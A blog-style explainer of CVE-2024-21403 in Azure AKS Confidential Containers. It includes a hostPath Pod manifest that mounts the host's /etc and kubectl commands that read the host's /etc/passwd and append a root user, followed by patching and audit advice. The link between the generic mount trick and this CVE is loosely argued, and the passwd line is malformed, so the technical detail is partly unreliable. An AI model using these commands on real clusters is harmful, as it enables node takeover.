---
Introduction
In February 2024, Microsoft revealed CVE-2024-21403—a critical vulnerability in Azure Kubernetes Service (AKS) Confidential Containers. This flaw lets an attacker in a container get more privileges than they should, potentially taking over the node it runs on or even parts of the Kubernetes cluster.
If you use AKS Confidential Containers for better security and isolation, you need to understand this bug. In this guide, we'll break down:
* What CVE-2024-21403 really is
* How attackers can exploit it
* Sample code showing exploitation
* Steps you should take now
What Are AKS Confidential Containers?
Confidential Containers in AKS let you run containers in a trusted execution environment (TEE), powered by hardware like Intel SGX or AMD SEV. This should protect your data in use, isolate workloads, and help keep cloud operators out of your container's memory.
But, as with any new tech, new risks appear—like CVE-2024-21403.
Understanding CVE-2024-21403
CVE-2024-21403 is an Elevation of Privilege (EoP) vulnerability in how AKS implements confidential containers. Microsoft rates it as High, with a CVSS score of 7.8.
In plain terms:
If an attacker can run code in a confidential container, they could potentially access or control resources *outside* their intended boundaries—like the host node or even system services.
The Root of the Problem
It's about how the cc-operator (confidential container operator, cc-operator) manages container workloads and mounts. The vulnerability comes from the cc-operator process running as privileged on the host, and insecure handling of mounts from the container to the host.
If the container can trick cc-operator into mounting or binding sensitive host filesystems to itself, it might break out of its isolation.
You can read about the Microsoft advisory here:
- Microsoft Security Guide – CVE-2024-21403
How an Attacker Exploits It
Preconditions:
- Attacker can deploy or control a pod running as a confidential container (often possible with lower-privileged identities)
Deploy a Malicious PodSpec that abuses the way cc-operator processes volume mounts.
2. Target sensitive host paths (like /etc, /root, or /proc), tricking the operator into mounting them into the confidential container.
Example Exploit Code
> Disclaimer: The following snippet is for educational purposes only. Do not use this on systems you don't own.
Example: Malicious Pod Spec
Suppose you craft a Pod spec that tries to mount the host's /etc folder as a writable volume inside your confidential container:
apiVersion: v1
kind: Pod
metadata:
name: malicious-confidential-pod
spec:
containers:
- name: attacker
image: ubuntu
command: ["sleep", "infinity"]
volumeMounts:
- mountPath: /mnt/host-etc
name: etc-volume
volumes:
- name: etc-volume
hostPath:
path: /etc
type: Directory
If the cc-operator fails to enforce the right isolation, this Pod could read and write to /etc on the host.
Further Escalation
With access to /etc, an attacker could, for example, add a new root user in /etc/passwd or modify system binaries.
Automated Attack
You can automate this with a simple bash or python script that deploys the above manifest, then runs commands inside the pod to read or modify host files.
# Apply malicious pod
kubectl apply -f malicious-pod.yaml
# Exec into the pod and check host /etc/passwd
kubectl exec -it malicious-confidential-pod -- cat /mnt/host-etc/passwd
# Add root user (DANGEROUS: Example Only)
kubectl exec -it malicious-confidential-pod -- bash -c "echo 'hacker:x:::root:/root:/bin/bash' >> /mnt/host-etc/passwd"
Patch Now:
Microsoft fixed this in recent AKS kernel/agent updates. Apply all available AKS updates.
Audit for Suspicious Pods:
Look for hostPath or other dangerous mount specs, especially ones targeting /etc, /, /root, /proc, etc.
Limit Who Can Deploy Confidential Pods:
Use RBAC to restrict which identities can deploy confidential containers or use privileged Pod specs.
More Information & Official References
- Microsoft Advisory for CVE-2024-21403
- Azure AKS Confidential Container Documentation
- Kubernetes HostPath Volume Risks
Conclusion
CVE-2024-21403 is a reminder that even advanced isolation tech like confidential containers can have dangerous implementation bugs. If you're using Azure AKS Confidential Containers, patch your clusters now, limit who can deploy pods, and audit your workloads for improper volume mounts.
Staying proactive is the best defense—because in the cloud, new vulnerabilities emerge fast.
Timeline
Published on: 02/13/2024 18:15:58 UTC
Last modified on: 02/13/2024 18:22:43 UTC
